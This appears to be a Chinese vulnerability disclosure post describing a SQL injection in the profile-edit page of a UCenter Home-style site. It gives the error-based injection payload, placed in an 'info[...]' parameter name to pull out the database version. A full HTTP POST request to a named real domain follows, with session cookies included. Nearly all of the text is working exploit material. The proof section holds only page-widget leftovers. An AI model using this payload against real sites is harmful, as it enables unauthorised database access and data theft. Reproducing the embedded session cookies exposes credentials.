漏洞作者: 滨湖虎子
注册用户后,修改个人资料。抓包
然后修改如下数据
[php]
info[0',0,(select (1) from mysql.user where 1%3d1 and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (version())),1,62)))a from information_schema.tables group by a)b)))#]=aaa
[/php]
完整HTTP:
[php]
POST http://www.aspmpsx.com/cp.php?ac=profile&op=info&ref HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.aspmpsx.com/cp.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 538
Host: www.aspmpsx.com
Pragma: no-cache
Cookie: uchome_auth=7ef14AJ93VMaXgN%2FG8bk93sG%2FMXWJobCrIUN8W88w7hXFUT0lMkQ8EHzs%2FBOTghCbon2OxclXHfvNtMtYF9l; ECS[visit_times]=1; _nitcFirstTime=2014-7-1%2020%3A38%3A2; _nitcReturnTime=2014-7-1%2020%3A38%3A2; prds0[62]=62; n_prds0=13; n_prd0[62]=13; n_prd20[62]=f37516e49abff12a57c8c6f328acd355; bdshare_firstime=1404980017332; uchome_loginuser=admin; uchome__refer=%252Fadmincp.php; uchome_space_top_show=1; uchome_checkpm=1; uchome_sendmail=1
name=add%27&marry=1&friend%5Bmarry%5D=0&birthyear=1989&birthmonth=2&birthday=1&friend%5Bbirth%5D=0&blood=A&friend%5Bblood%5D=0&birthprovince=%C7%E0%BA%A3&birthcity=%B5%C2%C1%EE%B9%FE&friend%5Bbirthcity%5D=0&resideprovince=%C7%E0%BA%A3&residecity=%B5%C2%C1%EE%B9%FE&friend%5Bresidecity%5D=0&profilesubmit=%B1%A3%B4%E6&formhash=8fc39a43&info[0',0,(select (1) from mysql.user where 1%3d1 and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (version())),1,62)))a from information_schema.tables group by a)b)))#]=aaa
[/php]

漏洞证明:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论